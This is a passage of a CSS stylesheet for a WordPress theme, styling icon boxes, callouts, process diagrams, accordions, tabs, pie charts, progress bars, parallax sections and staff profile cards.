	line-height: 70px;
}
.pix_icon_box.left .circle.icon100, .pix_icon_box.left .double-circle.icon100{
	width: 80px;
	height: 80px;
}
.pix_icon_box.left .small-circle.double-circle.icon100, .pix_icon_box.left .small-circle.double-circle.color .hover-gradient, .left .small-circle.double-circle:after{
	width: 70px;
	height: 70px;
}
.pix_icon_box.left .circle.color .hover-gradient, .pix_icon_box.left .double-circle.color .hover-gradient {
	width: 72px;
	height: 72px;
}
.left .double-circle:after {
	width: 72px;
	height: 72px;
}

.pix_icon_box.left .square.icon100 {
	width: 60px;
}
.pix_icon_box.left .square .hover-gradient {
	width: 50px;
	height: 50px;
}
.pix_icon_box.left .square .icon {
	width: 60px;
	font-size: 21px;
	line-height: 62px;
}
.pix_icon_box.left .square:after {
	width: 60px;
	height: 60px;
}

.pix_icon_box.left .image {
	float: left;
	margin-right: 30px;
}
.pix_icon_box.left .image + .icon-box-content.icon-below-content {
	padding-top: 30px;
}
.pix_icon_box .title + .line {
	margin-bottom: 20px;
	margin-top: 20px;
}
.pix_icon_box .title + .line.right{
	margin-top: 5px;
}
.pix_icon_box.right .image {
	float: right;
	margin-left: 30px;
}
.line.left.right + * {
	clear: both;
}

/* CallOut Box Styles */
.callOut {
	padding: 0px 30px;
	position:relative;
	text-align:center;
}
.callOut.background{
	padding-top:30px;
	padding-bottom: 30px;
	box-shadow: 0px 1px 3px 0px #e5e5e5;
	margin-bottom: 35px;
}
.callOut .title{
	margin-top:0px;
	margin-bottom:25px !important;
}
.callOut.left {
	text-align: left;
}
.callOut.left .sepCenter, .callOut.left .btn{
	margin:0px;
}
.callOut .btn{
	margin-top:30px;
}
.callOut.left .callout-content{
	padding-right:255px;
}
.callOut.left .buttons{
	display: block;
	position: absolute;
	top: 50%;
	right: 30px;
	margin-top: -19px;
}
.callOut .buttons{
	display: inline-block;
}
.callOut .btn.btn-lg {
	font-size: 18px;
}
.callOut .btn {
	font-size: 16px;
}
.callOut .btn.btn-sm {
	font-size: 13px;
}
.callOut .sepCenter {
	float: left;
	margin: 0px 10px;
}
.callOut.background{
	background: #f6f6f6;
}
.callOut.background.border{
	border-left: 5px solid #fcc21f;
}

/* Process */
.process{
	text-align: center;
}
.process_circle{
	position: relative;
}
.process .text {
	display: inline-block;
	margin: 0px 30px;
	width: 170px;
	height: 170px;
	border-radius: 50%;
	text-align: center;
	position: relative;
	z-index: 999;
	font-size: 41px;
	overflow: hidden;
	background: #FFF;
	border: 1px solid #e6e7e8;
}

.process .text:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box; 
	-moz-box-sizing: content-box; 
	box-sizing: content-box;
}

.text:before {
	content: '';
	speak: none;
	font-size: 48px;
	line-height: 90px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
}

.process .text .process-style {
	position: absolute;
	z-index: 11111;
	width: 130px;
	height: 100px;
	margin: 0 auto;
	line-height: 100px;
	left: 0;
	right: 0;
	top: 50%;
	margin-top: -50px;
}

.process .text span.inner-text {
	font-size: 21px;
	font-family: Raleway;
	font-weight: 700;
}

.process .title {
	font-size: 21px;
	font-family: "Raleway",arial;
	font-weight: 700;
	margin-top: 20px;
	margin-bottom: 15px;
}
.process .nav-style {
	position: absolute;
	width: 0;
	height: 0;
	right: 0%;
	top: 50%;
	border: none;
}
.process .nav-style .center-arrow {
	position: relative;
	width: 250px;
	height: 10px;
	display: block;
	margin-left: -107px;
	-webkit-transform: rotate(-17deg);
	-moz-transform: rotate(-17deg)
	transform: rotate(-17deg);
}

.process .nav-style.straight .center-arrow, .process .process_square .nav-style .center-arrow {
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg)
	transform: rotate(0deg);
}
.process .nav-style .center-arrow:before {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	display: inline-block;
	border-left: 6px solid #e6e7e8;
	border-top: 5px solid rgba(0, 0, 0, 0);
	border-bottom: 5px solid rgba(0, 0, 0, 0);
	z-index: 7;
	top: -8px;
}
.process .nav-style .center-arrow:after {
	content: '';
	position: absolute;
	border-bottom: 1px solid #e6e7e8;
	height: 2px;
	width: 100%;
	left: 0;
	top: -5px;
}

.process .nav-style.round .center-arrow{
	z-index: 99;
	position: relative;
}
.process .nav-style.straight.round .center-arrow:before{
	content: none;
}
.wpb_row .wpb_row .wpb_column:last-child .nav-style{
	display: none;
}
.round-left {
	width: 8px;
	height: 8px;
	display: inline-block;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -3px;
}
.round-left:before{
	content: '';
	width: 11px;
	height: 1px;
	display: block;
	border-bottom: 1px solid #e6e7e8;
	position: absolute;
	left: -10px;
	top: 3px;
}
.round-left:after{
	content: '';
	width: 8px;
	height: 8px;
	background: #e6e7e8;
	display: block;
	border-radius: 50%;
}

.round-right {
	width: 8px;
	height: 8px;
	display: inline-block;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -3px;
}
.round-right:before{
	content: '';
	width: 11px;
	height: 1px;
	display: block;
	border-bottom: 1px solid #e6e7e8;
	position: absolute;
	right: -10px;
	top: 3px;
}

.round-right:after{
	content: '';
	width: 8px;
	height: 8px;
	background: #e6e7e8;
	display: block;
	border-radius: 50%;
}

.wpb_column:first-child > .wpb_wrapper > .process .round-left{
	display: none;
} 
.wpb_column:last-child > .wpb_wrapper > .process .round-right, .wpb_column:last-child > .wpb_wrapper > .process .arrow.round, .wpb_column:last-child > .wpb_wrapper > .process .process_circle .arrow {
	display: none;
} 
.wpb_column:last-child > .wpb_wrapper > .process .nav-style.round .center-arrow{
	display: none;
}

/* Effect 9 */
.process .text {
	-webkit-transition: box-shadow 0.2s;
	-moz-transition: box-shadow 0.2s;
	transition: box-shadow 0.2s;
}

.process .text:after {
	top: 0;
	left: 0;
	padding: 0;
	-webkit-transition: -webkit-transform 0.2s, background 0.2s;
	-moz-transition: -moz-transform 0.2s, background 0.2s;
	transition: transform 0.2s, background 0.2s;
}

.no-touch .process .text:hover:after {
	-webkit-transform: scale(0.94);
	-moz-transform: scale(0.94);
	-ms-transform: scale(0.94);
	transform: scale(0.94);
	box-shadow: none;
	border:none;
}

.no-touch .process .text:hover {
	color: #fff;
	border: none;
}

/* Effect 2 */
.process .background .text {
	color: #eea303;
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
	transition: color 0.3s;
	border: none;
}

.process .background .text:after {
	top: 50%;
	left: 0px;
	right: 0;
	width: 160px;
	height: 160px;
	margin: 0 auto;
	margin-top: -80px;
	z-index: -1;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-moz-transition: -moz-transform 0.2s, opacity 0.2s;
	transition: transform 0.2s, opacity 0.2s;
}
.process .background .text .process-style{
	color: #fff;
}

.no-touch .process .background .text:hover:after {
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 0;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.2s;
	-moz-transition: -moz-transform 0.4s, opacity 0.2s;
	transition: transform 0.4s, opacity 0.2s;
}

.no-touch .process .background .text:hover {
	color: #fff;
}
.process .background.grey .text {
	box-shadow: 0 0 0 2px #E6E7E8;
}
.process .background.grey .text .process-style {
	color: #282827;
}
.process .background.grey .text:after {
	background: #E6E7E8;
}

/* Square Process */
.process_circle.process_square{
	margin-bottom: 40px;
}
.process_circle.process_square .text {
	border-radius: 0;
	width: 110px;
	height: 110px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.process_circle.process_square .text:after {
	border-radius: 0;
	width: 100px;
	height: 100px;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 50%;
	margin-top: -50px;
}
.process_circle.process_square .text .process-style {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 100px;
}

/* Pix Accordion */
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section {
	margin-bottom: 12px;
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
	background: #FFF;
	border: 1px solid #E6E7E8;
	font-size: 15px;
	overflow: hidden;
	font-family: 'Lato', sans-serif;
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{
	position: relative;
	color: #939799;
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active{
	margin-bottom: 0;
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:before{
	background: rgba(255,255,255,0.2);
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:after{
	border-left-color: rgba(255,255,255,0.2);
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a{
	color: #fff;
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before {
	content: '';
	background: #ebeff2;
	position: absolute;
	right: -10px;
	width: 60px;
	height: 55px;
	top: 0;
	-webkit-transform: skew(-13deg);
	-moz-transform: skew(-13deg);
	-ms-transform: skew(-13deg);
	-o-transform: skew(-13deg);
	transform: skew(-13deg);
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .pix_accordion.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
	top: .75em;
	right: .8em;
	z-index: 9;
	background: none;
	line-height: 1;
	font-size: 21px;
	color: #838485;
	box-shadow: none;
	cursor: pointer;
	font-weight: normal;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
	content: "\e389";
	font-family: pix-fonts;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
	content: "\e370";
	color: #fff;
}
.wpb_accordion.border .wpb_accordion_wrapper .ui-state-active .ui-icon:after{
	color: #3d3d3d;
}
.pix_accordion.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .pix_accordion.wpb_content_element .wpb_accordion_header a{
	padding: 14px 20px;
}

.pix_accordion.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .pix_accordion.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
	padding: 20px 30px;
}

/* Content Background */
.pix_accordion.background.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .pix_accordion.background.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
	color: #fff;
	border-top: 1px solid #fff;
}
.wpb_accordion_content{
	position: relative;
}
.background .wpb_accordion_content{
	overflow: hidden;
}
.background .wpb_accordion_content.vc_clearfix:before{
	content: '';
	background: rgba(255, 255, 255, 0.2);
	position: absolute;
	right: 0;
	width: 288px;
	height: 2000px;
	top: 0;
	-webkit-transform: skew(-13deg);
	-moz-transform: skew(-13deg);
	-ms-transform: skew(-13deg);
	-o-transform: skew(-13deg);
	transform: skew(-13deg);
}

/* Content Border */
.pix_accordion.border.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .pix_accordion.border.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
	border: 1px solid #e6e7e8;
	border-top: 0;
}
.pix_accordion.border.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active{
	background: none;
	border-color: #E6E7E8;
}
.pix_accordion.border.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a{
	color: #939799;
}
.pix_accordion.border.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:before{
	background: #ebeff2;
}
.pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:after{
	border-left-color: #fff;
}

/* Border Background Default */
.pix_accordion.border.border-background.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
	background: #e6e7e8;
}


/* Tabs */
.pix_tabs.wpb_content_element .tabs-navigation {
	border-bottom: 1px solid #E6E7E8;
	height: 46px;
}
.pix_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px;
	background: #FFF;
	border: 1px solid #E6E7E8;
	border-top: 0;
}
.pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	background: #FFF;
	border: 1px solid #E6E7E8;
	margin: 0;
	border-left: 0;
	border-bottom: 0;
}
.pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a{
	padding: 10px 30px;
	color: #282827;
}

.pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:hover{
	color:#282827;	
}
.pix_tabs.wpb_content_element.style3 .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:hover{
	color:#fff;	
}
.pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child{
	border-left: 1px solid #E6E7E8;
}
.pix_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	padding-bottom: 11px;
	margin-bottom: -1px;
	background: #FFF;
}
.pix_tabs.tabs-left.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .pix_tabs.tabs-right.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	margin-bottom: 0px;
}
.pix_tabs.tabs-left.wpb_content_element .wpb_tabs_nav li:last-child a{
	margin-bottom: 0;
	padding-top: 10px;
	padding-bottom: 9px;
}
.pix_tabs.tabs-left.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a{
	min-width: 218px;
}
.pix_tabs.tabs-left.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.pix_tabs.tabs-left.wpb_content_element .wpb_tabs_nav li:last-child a{
	padding-bottom: 10px;
}
.pix_tabs .pixicon {
	padding-right: 10px;
}

/* Center Align */
.pix_tabs.center-align.wpb_content_element{
	text-align: center;
}
.pix_tabs.center-align.wpb_content_element .wpb_tabs_nav{
	display: inline-block;
}

/* Right Align */
.pix_tabs.right-align.wpb_content_element{
	text-align: right;
}
.pix_tabs.right-align.wpb_content_element .wpb_tabs_nav{
	float: right;
}

/* Tabs Left Side  & Right Side */
.pix_tabs.wpb_content_element.tabs-left .tabs-navigation{
	max-width: 220px;
	float:left;
	height:auto;
}
.pix_tabs.right-align.wpb_content_element.tabs-left .wpb_tabs_nav{
	width:100%;
}
.tabs-left .tabs-navigation .ui-state-default{
	float:none;
}
.pix_tabs.wpb_content_element.tabs-left .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	border-left:1px solid #e6e7e8;
	border-bottom:0px;
	white-space: normal;
	transition: none;
	margin-right: -1px;
}
.pix_tabs.wpb_content_element.tabs-left.tabs-right .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	margin-right: 0px;
	margin-left: -1px;
}
.pix_tabs.wpb_content_element.tabs-left .wpb_tabs_nav li.ui-tabs-active{
	border-right: none;
}
.pix_tabs.wpb_content_element.style3 .wpb_tour_tabs_wrapper .wpb_tabs_nav li:last-child, .pix_tabs.wpb_content_element.style4 .wpb_tour_tabs_wrapper .wpb_tabs_nav li:last-child{
	border-bottom:1px solid #e6e7e8;
}
.pix_tabs.style2.wpb_content_element.tabs-left .wpb_tabs_nav li.ui-tabs-active a:after{
	content: '';
	height: 103%;
	width: 5px;
	position: absolute;
	left: -1px;
	top: 0;
	margin-top: -1px;
}
.pix_tabs.wpb_content_element.tabs-left.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	overflow: hidden;
	border-top:1px solid #e6e7e8;
	padding:20px 40px;
}
.pix_tabs.style3.wpb_content_element.tabs-left .wpb_tabs_nav li.ui-tabs-active a:before{
	position: absolute;
	right: -15px;
	top: 50%;
	margin-top: -7px;
	content: '';
	width: 0;
	height: 0;
	border-left: 8px solid #fcc21f;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	left:auto;
}
.pix_tabs.wpb_content_element.tabs-left.tabs-right .tabs-navigation{
	float:right;
}
.pix_tabs.style3.wpb_content_element.tabs-left.tabs-right.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	border-left: none;
}
.pix_tabs.style3.wpb_content_element.tabs-left.tabs-right .wpb_tabs_nav li.ui-tabs-active a:before{
	content: '';
	border-top: 7px solid transparent;
	border-right: 8px solid #fcc21f;
	border-bottom: 7px solid transparent;
	left:-3px;
	right:auto;
	border-left:none;
}
.pix_tabs.style2.wpb_content_element.tabs-left.tabs-right .wpb_tabs_nav li.ui-tabs-active a:after{
	right:0px;
	left:auto;
}
.pix_tabs.wpb_content_element.tabs-left.tabs-right .wpb_tabs_nav li.ui-tabs-active {
	border-left: none;
	border-right: 1px solid #E6E7E8;
}

/* Default Grey Background */
.pix_tabs.style2.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	background: #ebeff2;
}
.pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	padding-top: 10px;
	position: relative;
}
.pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:after{
	content: '';
	height: 4px;
	width: 102%;
	position: absolute;
	left: -1px;
	top: 0;
	margin-top: -2px;
}

/* Color Background */
.pix_tabs.style3.wpb_content_element .tabs-navigation{
	border: none;
}
.pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	border-bottom: 1px solid #E6E7E8;
}
.pix_tabs.style3.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	border: none;
}
.pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	color: #fff;
	position: relative;
}
.pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before{
	position: absolute;
	left: 50%;
	bottom: -8px;
	margin-left: -5px;
	content: '';
	width: 0;
	height: 0;
	border-top: 8px solid #FCC21F;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
}
.pix_tabs.style3.style4.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	overflow: hidden;
}
.pix_tabs.style3.style4.wpb_content_element.tabs-left.tabs-right .wpb_tabs_nav li.ui-tabs-active a:before{
	left: -55%;
	border-right: 0;
}

/* Color Background Highlight */
.pix_tabs.style3.style4.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before{
	background: rgba(255, 255, 255, 0.2);
	border: none;
	left: -55%;
	width: 100%;
	height: 100%;
	-webkit-transform: skew(-35deg);
	-moz-transform: skew(-35deg);
	-ms-transform: skew(-35deg);
	-o-transform: skew(-35deg);
	transform: skew(-35deg);
	top: 0;
	margin-top:0;
}

/* Tabs Bottom */
.pix_tabs.tabs-bottom.wpb_content_element .tabs-navigation{
	border-bottom: none;
	border-top: 1px solid #E6E7E8;
}
.pix_tabs.tabs-bottom.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	border-top: 1px solid #E6E7E8;
	border-bottom: none;	
}
.pix_tabs.tabs-bottom.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	border-top: 0;
}
.pix_tabs.tabs-bottom.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	margin-bottom: 0;
	margin-top: -1px;
	padding-top: 11px;
	padding-bottom: 10px;
}
.pix_tabs.tabs-bottom.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:after{
	bottom: -4px;
	top: auto;
}
.pix_tabs.style3.wpb_content_element.tabs-bottom .wpb_tabs_nav li.ui-tabs-active a:before{
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid #fcc21f;
	top:-8px;
	border-top:none;
}
.pix_tabs.tabs-bottom.style3.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	border-top: none;
}
.pix_tabs.tabs-bottom.style3.wpb_content_element .tabs-navigation{
	border-top: none;
}
.pix_tabs.tabs-bottom.style3.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	border-top: 1px solid #E6E7E8;	
}
.pix_tabs.style3.style4.wpb_content_element.tabs-bottom .wpb_tabs_nav li.ui-tabs-active a:before{
	border-bottom: none;
	top: 0;
}

/* Pie Chart Styles */
.pix-chart {
	position: relative;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	max-width: 100%;
	width: 100%;
}
.pix-chart canvas {
	position: absolute;
	top: 0;
	left: 0;
	max-width: 100%;
}
.percent {
	position: absolute;
	top: 50%;
	line-height:1;
	left: 0;
	right: 0;
	font-size:16px;
	font-family: lato;
	font-weight:700;
	margin-top:-22px;
	color:#282827;
	margin-bottom:0px;
	display: inline-block;
	z-index: 2;
	text-transform: uppercase;
}
.percent.inside-style{
	margin-top: -32px;
}
.percent-text{
	font-weight: 700;
	font-size:42px;
	display:block;
	margin-bottom:5px !important;
}
.percent-text:after {
	content: '%';
	margin-left: 0.1em;
	font-size: .6em;
}
.text-con{
	text-align: center;
}
.outside-text{
	font-size: 16px;
	font-weight: 700;
	margin-top: 10px;
	text-transform: uppercase;
	color: #282827;
}

.style2 .border-bg{
	position: absolute;
	left: 0;
	top: 0;
	border: 6px solid #E6E7E8 !important;
	width: 100%;
	height: 100%;
	border-radius: 50%;
}

/* Pie Chart Style3 */
.pix-chart.style3{
	padding: 14px;
}
.pix-chart.style3 .border-top{
	width: 106%;
	height: 106%;
	position: absolute;
	background: #f2f2f2;
	left: 0;
	top: 0;
	border-radius: 50%;
	margin-top: -3%;
	margin-left: -3%;
}
.style3 .border-bg {
	height: 90%;
	width: 90%;
	display: block;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}
.style3 .percent{
	color: #fff;
}
.style3.style7 .percent, .style3.style8 .percent{
	color: #282827;
}


/* Pie Chart Style4 */
.style2.style4 .border-bg{
	left: -2%;
	top: -2%;
	border: 6px solid #f2f2f2 !important;
	width: 104%;
	height: 104%;
}

/* Pie Chart Style5 */
.style2.style5 .border-bg {
	left: 2%;
	top: 2%;
	border: 10px solid #f2f2f2 !important;
	width: 96%;
	height: 96%;
}

/* Pie Chart Style6 */
.style2.style6 .border-bg {
	left: 0px;
	top: 0px;
	border: 30px solid #f2f2f2 !important;
}

/* Pie Chart Style7 */
.pix-chart.style3.style7 .border-top{
	background:#fff;
	border:1px solid #fcc21f;
}
.style3.style7 .border-bg{
	background:none;
	height:70%;
	width:70%;	
	border:1px solid #fcc21f;
}
.style3.style7 .percent-text{
	color:#282827;
}

/* Pie Chart Style8 */
.pix-chart.style3.style8 .border-top{
	background:#fff;
	border:1px solid #fcc21f;
}
.style3.style8 .percent-text{
	color:#282827;
}
.style3.style8 .border-bg{
	background:none;
	height:70%;
	width:70%;	
}

/*vc_progress_bar*/
.vc_progress_bar.pix-progress-bar .vc_single_bar{
	border-radius: 0px;
	box-shadow: none;
	background: none;
	margin-top:30px;
	padding:4px 0;
}
.vc_progress_bar.pix-progress-bar .vc_single_bar .vc_bar{
	border-radius:0;
	position:relative;
	height:10px;
}
.vc_progress_bar.pix-progress-bar  .vc_single_bar .vc_label{
	position: absolute;
	width: 100%;
	top: -26px;
	color:#000 ;
	padding:0px;
	font-size:16px;
}
.pix-progress-bar .vc_label_units{
	position:absolute;
	font-size:16px;
	right:0px;
}
.vc_progress_bar.pix-progress-bar .vc_single_bar .vc_bar{
	display:block;
}
.pix-progress-bar.style2 .vc_label_units{
	background: #FFFFFF;
	line-height: 1;
	padding-left: 6px;
	top: 25px;
	font-size: 12px;
}
.pix-progress-bar.style2 .vc_label_units:before{
	content: "";
	width: 6px;
	height: 12px;
	-webkit-transform: skew(37deg);
	-moz-transform: skew(37deg);
	-o-transform: skew(37deg);
	background:#fff;
	display: block;
	position: absolute;
	top: 50%;
	margin-top: -6px;
	left: -3px;
}
.pix-progress-bar.style4 .vc_label_units{
	right: 10px;
	font-size:12px;
}
.vc_progress_bar.pix-progress-bar.style4 .vc_single_bar .vc_label{
	padding: 1px 10px;
	text-shadow:none;
	top:0px;
	color:#fff;
	font-size:14px;
}
.vc_progress_bar.pix-progress-bar.style4 .vc_single_bar{
	padding: 7px 7px;
	border: 1px solid #f2f2f2;
	border-radius:0px;
	box-shadow:none;
	background:none;
}
.vc_progress_bar.pix-progress-bar.style4 .vc_single_bar .vc_bar{
	height:25px;
	display:block;
}
.vc_progress_bar.pix-progress-bar.style2.style3 .vc_single_bar{
	border-bottom: 4px solid #f2f2f2;
}

/* Parallax */
.parallax{
	background-size: cover;
	position: static;
	background-attachment: fixed;
	position: relative;
}
.pattern {
	background: url(../images/pat-1.png) repeat;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}
.pattern.style2 {
	background: url(../images/pat-2.png) repeat;
}
.pattern.style3 {
	background: url(../images/pat-3.png) repeat;
}
.pattern.style4 {
	background: url(../images/pat-4.png) repeat;
}
.pattern.style5 {
	background: url(../images/pat-5.png) repeat;
}
/* Video Parallax */
.video-wrap, .mobile-vid-image {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	width: 100%;
	height: 100%;
}
.video-wrap {
	z-index: -1;
}
.mobile-vid-image {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	width: 100%;
	height: 100%;
	z-index: -2;
}
.video-wrap video{
	position: absolute;
	bottom: 0px; 
	right: 0px; 
	min-width: 100%; 
	min-height: 100%; 
	width: auto; 
	height: auto;
	z-index: -1000; 
	overflow: hidden;
}

/* Staffs */
.pix-staffs{
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 40px;
}
.staff-container{	
	border: 1px solid #eee;
	background: #fff;
}
.pix-container .team-row{
	width: 1160px;
	margin-left: -10px;
	margin-right: -10px;
}

.pix-staffs .owl-item{
	padding-left: 10px;
	padding-right: 10px;
}

.vc_span3.pix-staffs:nth-child(4n+1) {
	clear: both;
}
.vc_span4.pix-staffs:nth-child(3n+1) {
	clear: both;
}

.staff-img{
	position: relative;
	overflow: hidden;	
}
.staff-img img{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all ease-in-out .5s;
	-moz-transition: all ease-in-out .5s;
	-ms-transition: all ease-in-out .5s;
	-o-transition: all ease-in-out .5s;
	transition: all ease-in-out .5s;
}
.staff-img:hover img{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: all ease-in-out .5s;
	-moz-transition: all ease-in-out .5s;
	-ms-transition: all ease-in-out .5s;
	-o-transition: all ease-in-out .5s;
	transition: all ease-in-out .5s;
}
.staff-img .staff-icons {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0);
	-webkit-transition: background-color .5s ease-in-out;
	-moz-transition: background-color .5s ease-in-out;
	-o-transition: background-color .5s ease-in-out;
	-ms-transition: background-color .5s ease-in-out;
	transition: background-color .5s ease-in-out;
}
.staff-icons:after {
	content: '';
	position: absolute;
	left: -75%;
	top: -5%;
	background: rgba(0, 0, 0, 0);
	z-index: -1;
	width: 100%;
	height: 100%;
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	transform: skewX(-45deg);
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.staff-icons:hover:after {
	background: rgba(255, 255, 255, 0.2);
	left: -70%;
	top: 0%;
	z-index: 9;
}
.staff-hover {
	position: absolute;
	width: 100%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);	
	z-index: 12;
}
.staff-icons a{
	width: 34px;
	height: 34px;
	line-height: 35px;
	border: 1px solid #fff;
	color: #fff;
	margin: 0 4px;
	display: inline-block;
	opacity: 0;	
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.staff-icons a:nth-child(2n){
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-o-transform: translateY(50px);
	-ms-transform: translateY(50px);
	transform: translateY(50px);
}
.staff-img .staff-icons a {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}
.staff-img .staff-icons a:hover {
	background: #FFF;
	opacity: 1;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}
.staff-img:hover .staff-icons a {
	opacity: 1;
	-webkit-transform: translateY(0px);
